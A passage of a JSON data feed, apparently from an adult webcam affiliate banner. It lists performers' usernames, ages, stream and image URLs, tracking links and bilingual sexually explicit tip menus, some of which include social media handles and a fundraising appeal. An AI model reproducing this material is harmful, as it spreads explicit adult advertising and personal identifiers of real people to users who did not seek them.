/1ee\\/xbig\\/4e3eb4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sochnayaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sochnayaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sochnayaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_sochnayaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_sochnayaaa\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_sochnayaaa\\/playlist.m3u8\",\"chat_topic\":\"lovens Levels \\u2764 69 tok \\u2764 169 tokens-RANDOM\\u2764 444-THE STRONGEST VIBRATION OF LOVENS\\u2764 999 tok - ORGASM CUM\\u2764 BOOBS 333\\u2764 ASS 222 \\u2764TIP MENUPRIVAT\\u2764inst dikiy_angel_model\",\"chat_topic_ru\":\" \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421\\u0410 \\u2764 69 tok \\u2764 169 tokens-\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c \\u2764 444-\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f\\u2764 999 tok - \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e\\u042e\\u042e\\u042e\\u042e \\u2764 inst : dikiy_angel_model \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":460,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sochnayaaa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":2046,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"2Laski2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/2Laski2\",\"display_name\":\"2Laski2\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/a44548.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/a44548.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig\\/a44548.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/2Laski2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/2Laski2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/2Laski2\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_2Laski2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_2Laski2\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_2Laski2\\/playlist.m3u8\",\"chat_topic\":\"ALL TOKENS IN THE GENERAL CHAT FRIENDS!!! We are collecting for Agatha\'s treatment!!! CHEMOTHERAPY \\u2764\\u200d(Adjuvant chemotherapy)@total \\u2013 countdown: @sofar collected, @remain IT\'S AGATA\'S BIRTHDAY!!! WE\'RE TREATING HER EYE!!!FOR CHARITY!!! MY CAR BROKE DO\",\"chat_topic_ru\":\"\\u0412\\u0421\\u0415 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422 \\u0414\\u0420\\u0423\\u0417\\u042c\\u042f!!! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0410\\u0433\\u0430\\u0442\\u0435 \\u043d\\u0430 \\u043b\\u0435\\u0447\\u0435\\u043d\\u0438\\u0435!!!\\u0425\\u0418\\u041c\\u0418\\u041e\\u0422\\u0415\\u0420\\u0410\\u041f\\u0418\\u042f\\u2764\\u200d(\\u0410\\u0434\\u044a\\u044e\\u0432\\u0430\\u043d\\u0442\\u043d\\u0430\\u044f \\u0445\\u0438\\u043c\\u0438\\u043e\\u0442\\u0435\\u0440\\u0430\\u043f\\u0438\\u044f)@total \\u2013 countdown: @sofar collected, @remain \\u0423 \\u0410\\u0413\\u0410\\u0422\\u042b \\u0414\\u0415\\u041d\\u042c \\u0420\\u041e\\u0416\\u0414\\u0415\\u041d\\u0418\\u042f!!! \\u041b\\u0415\\u0427\\u0418\\u041c \\u0413\\u041b\\u0410\\u0417\\u0418\\u041a!!! \\u041d\\u0410 \\u0411\\u041b\\u0410\\u0413\\u041e\\u0415 \\u0414\\u0415\\u041b\\u041e!!! \\u0421\\u041b\\u041e\\u041c\\u0410\\u041b\\u0410\\u0421\\u042c \\u041c\\u0410\\u0428\\u0418\\u041d\\u0410!!! \\u041a\\u041e\\u041d\\u0427\\u0410\\u0415\\u041c \\u041d\\u0410 \\u041b\\u0418\\u0427\\u0418\\u041a\\u0418 !!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":8854,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_2Laski2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1907,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Princess-Dia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Princess-Dia\",\"display_name\":\"DreamDia\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/04b\\/09c\\/xbig_lq\\/55c59e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/04b\\/09c\\/xbig_lq\\/55c59e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/04b\\/09c\\/xbig\\/55c59e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Princess-Dia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Princess-Dia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Princess-Dia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Princess-Dia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Princess-Dia\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Princess-Dia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Princess-Dia\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Princess-Dia\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone!  Lovens inside. For iPhone @total - total, @sofar - collected, @remain - remaining.\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442!  \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432\\u043d\\u0443\\u0442\\u0440\\u0438. \\u041d\\u0430 \\u0430\\u0439\\u0444\\u043e\\u043d  @total - \\u0432\\u0441\\u0435\\u0433\\u043e,  @sofar - \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain - \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2256,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Princess-Dia\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1663,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"mel1ssamur\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mel1ssamur\",\"display_name\":\"Mel1samur\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/1fa\\/0b6\\/xbig_lq\\/fe80e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/1fa\\/0b6\\/xbig_lq\\/fe80e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/1fa\\/0b6\\/xbig\\/fe80e1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mel1ssamur\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mel1ssamur\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mel1ssamur\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mel1ssamur?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mel1ssamur\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_mel1ssamur.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_mel1ssamur\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_mel1ssamur\\/playlist.m3u8\",\"chat_topic\":\"\\u041a\\u043e\\u0442\\u0438\\u043a\\u0438, \\u043d\\u0430\\u0434\\u043e \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @total \\u043d\\u0430 blowjob\\u041c\\u043e\\u043b\\u043e\\u0434\\u0446\\u044b! \\u0421\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 -@sofar\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0447\\u0443\\u0442\\u044c-\\u0447\\u0443\\u0442\\u044c -@remain\",\"chat_topic_ru\":\"\\u041a\\u043e\\u0442\\u0438\\u043a\\u0438 \\u0441\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u043c\\u0438\\u043d\\u0435\\u0442\\u0438\\u043a @total\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0447\\u0443\\u0442\\u044c-\\u0447\\u0443\\u0442\\u044c -@remain\\u043d\\u0430\\u0448\\u0438 \\u0441\\u043e\\u0446 \\u0441\\u0435\\u0442\\u0438 Mel1samurLovens: 3, 13 ,37,44,82,133,255\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":3804,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mel1ssamur\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1411,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/d37c35.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/d37c35.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/d37c35.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":11645,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1295,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"HiBoyS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HiBoyS\",\"display_name\":\"CherryGirlfriend\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/7049b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/7049b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig\\/7049b3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HiBoyS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HiBoyS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HiBoyS\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_HiBoyS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_HiBoyS\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_HiBoyS\\/playlist.m3u8\",\"chat_topic\":\"Hello :) in a group from 2 people! The machine operates from 5tk\\u2763\\ufe0fRandom level25TK\\u2763\\ufe0fRandom time38tk\\u2763\\ufe0fControl 30 seconds166TK\\u2763\\ufe0fFavorite vibration120-160TK\\u2763\\ufe0fDear, when buying control, do not immediately include on Max! If you want to see a squirt)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a:)\\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442 2 \\u0447\\u0435\\u043b!\\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c25tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f38tk\\u2763\\ufe0f\\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 30 \\u0441\\u0435\\u043a166tk\\u2763\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f120-160tk\\u2763\\ufe0f\\u0434\\u043e\\u0440\\u043e\\u0433\\u0438\\u0435,\\u043f\\u0440\\u0438 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0438 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044f \\u043d\\u0435 \\u043d\\u0430\\u0434\\u043e \\u0441\\u0440\\u0430\\u0437\\u0443 \\u0432\\u043a\\u043b\\u044e\\u0447\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u0430\\u043a\\u0441!\\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u0443\\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1942,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HiBoyS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1260,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"crazyanna9\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyanna9\",\"display_name\":\"Happy_Doll\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/270\\/1e8\\/xbig_lq\\/970b97.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/270\\/1e8\\/xbig_lq\\/970b97.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/270\\/1e8\\/xbig\\/970b97.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyanna9\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyanna9\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyanna9\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyanna9?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyanna9\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_crazyanna9.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_crazyanna9\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_crazyanna9\\/playlist.m3u8\",\"chat_topic\":\"Hi dear ,  ask before tip by menu when steam out home please !!!Most hot stuff in Full private (200t pretip)Instagram  @annainoffice1 or  anna.auto_ladyFollow my onlyfans for more \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a , \\u0441\\u043f\\u0440\\u0430\\u0448\\u0438\\u0432\\u0430\\u0439 \\u043e \\u043c\\u0435\\u043d\\u044e \\u043f\\u0435\\u0440\\u0435\\u0434 \\u0442\\u0438\\u043f\\u043e\\u043c ! \\u0418\\u043b\\u0438 \\u043d\\u0435 \\u0441\\u0434\\u0435\\u043b\\u0430\\u044e ) \\u041f\\u0440\\u0438 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0430\\u0445 \\u0432\\u043d\\u0435 \\u0434\\u043e\\u043c\\u0430 !!!!\\u0412\\u0441\\u0435 \\u0441\\u0430\\u043c\\u043e\\u0435 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0435\\u0435 \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 , 200 \\u0442\\u043e\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043d\\u0438\\u043c \\u043d\\u0435 \\u0437\\u0430\\u0431\\u0443\\u0434\\u044c )Inst @annainoffice1 \\u0438  anna.auto_lady\",\"flags\":[\"american\",\"russian\"],\"online_time\":5699,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyanna9\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1049,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Amellika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Amellika\",\"display_name\":\"Amellika\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb.jpg\",\"thumbnail_